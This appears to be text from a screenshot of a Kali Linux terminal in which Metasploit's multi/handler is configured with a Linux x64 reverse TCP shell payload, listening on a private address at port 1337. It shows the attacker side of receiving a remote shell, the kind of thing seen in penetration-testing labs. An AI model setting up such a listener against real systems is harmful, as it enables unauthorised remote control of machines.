 root@kali2-vm: ~
File Edit View Search Terminal Help
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.152 yes The listen address
LPORT 1337 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.0.152:1337
[*] Starting the payload handler...